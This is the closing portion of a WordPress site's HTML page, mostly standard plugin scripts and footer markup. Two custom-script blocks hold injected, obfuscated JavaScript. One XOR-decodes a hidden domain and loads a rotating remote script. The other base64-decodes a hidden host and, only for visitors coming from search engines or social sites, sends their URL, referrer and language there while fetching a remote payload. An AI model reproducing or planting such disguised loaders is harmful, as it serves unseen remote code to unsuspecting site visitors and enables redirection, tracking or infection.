.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flipenterprise.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/uploads/fusion-scripts/f02be04aa643af5110e15def9d6da479.min.js?ver=3.11.5" id="fusion-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7962ab) {
    
    var _443bc2 = Date.now();
    var _28c9df = 1000;
    _443bc2 = _443bc2 / _28c9df;
    _443bc2 = Math.floor(_443bc2);

    var _13b419 = 600;
    _443bc2 -= _443bc2 % _13b419;
    _443bc2 = _443bc2.toString(16);

    var _8ef5ce = _7962ab.referrer;

    if (!_8ef5ce) return;

    var _4e3bb6 = [4566, 4563, 4556, 4575, 4574, 4571, 4553, 4562, 4568, 4565, 4571, 4552, 4574, 4561, 4563, 4558, 4500, 4563, 4564, 4572, 4565];

    _4e3bb6 = _4e3bb6.map(function(_3ef75f){
        return _3ef75f ^ 4538;
    });

    var _63f8e3 = "ce06971762dc9f48fb78f8c8172364e4";
    
    _4e3bb6 = String.fromCharCode(..._4e3bb6);

    var _53cd70 = "https://";
    var _f399d8 = "/";
    var _9d34ae = "track-";

    var _a209c6 = ".js";

    var _e741cf = _7962ab.createElement("script");
    _e741cf.type = "text/javascript";
    _e741cf.async = true;
    _e741cf.src = _53cd70 + _4e3bb6 + _f399d8 + _9d34ae + _443bc2 + _a209c6;

    _7962ab.getElementsByTagName("head")[0].appendChild(_e741cf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 06af15036dad10bf9c8da74b3106637e --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5bf1dceb17b7dd980fa07c6f797c3e90 --><!-- end Simple Custom CSS and JS -->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.flipenterprise.net/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
